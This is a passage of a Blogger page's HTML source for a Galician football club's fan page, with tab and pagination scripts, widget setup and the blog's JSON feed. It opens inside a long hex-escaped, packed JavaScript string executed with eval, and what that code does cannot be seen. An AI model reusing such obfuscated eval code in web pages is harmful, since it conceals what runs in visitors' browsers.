68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY55rn4IWdbUTYuHvcPGFvAWFzfb6A:1765100054483';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4612266450098153647','//udstamarina.blogspot.com/p/afeccionados.html','4612266450098153647');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4612266450098153647', 'title': 'U.D. Santa Mari\xf1a - Cabral - Vigo', 'url': 'https://udstamarina.blogspot.com/p/afeccionados.html', 'canonicalUrl': 'https://udstamarina.blogspot.com/p/afeccionados.html', 'homepageUrl': 'https://udstamarina.blogspot.com/', 'searchUrl': 'https://udstamarina.blogspot.com/search', 'canonicalHomepageUrl': 'https://udstamarina.blogspot.com/', 'blogspotFaviconUrl': 'https://udstamarina.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'gl', 'localeUnderscoreDelimited': 'gl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22U.D. Santa Mari\xf1a - Cabral - Vigo - Atom\x22 href\x3d\x22https://udstamarina.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22U.D. Santa Mari\xf1a - Cabral - Vigo - RSS\x22 href\x3d\x22https://udstamarina.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22U.D. Santa Mari\xf1a - Cabral - Vigo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4612266450098153647/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obter ligaz\xf3n', 'key': 'link', 'shareMessage': 'Obter ligaz\xf3n', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27gl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Ler m\xe1is', 'pageType': 'static_page', 'pageId': '7081863584866555562', 'pageName': 'Afeccionados', 'pageTitle': 'U.D. Santa Mari\xf1a - Cabral - Vigo: Afeccionados'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Copiouse a ligaz\xf3n no portapapeis', 'ok': 'Aceptar', 'postLink': 'Ligaz\xf3n da publicaci\xf3n'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Afeccionados', 'description': '     SEGUNDA GALICIA - GRUPO 11 (VIGO)            CLASIFICACI\xd3N     ', 'url': 'https://udstamarina.blogspot.com/p/afeccionados.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 7081863584866555562}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML190', 'slider', document.getElementById('HTML190'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3224367623-lbx__gl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://udstamarina.blogspot.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 495
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4612266450098153647"},"updated":{"$t":"2024-11-06T03:55:00.732+01:00"},"title":{"type":"text","$t":"U.D. Santa Mariña - Cabral - Vigo"},"subtitle":{"type":"html","$t":"Club histórico galego fundado no ano 1947 e considerado unha das mellores escolas deportivas de Galicia."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/udstamarina.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4612266450098153647\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/udstamarina.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Manuel Dacruz González"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18250160278741024877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"}}});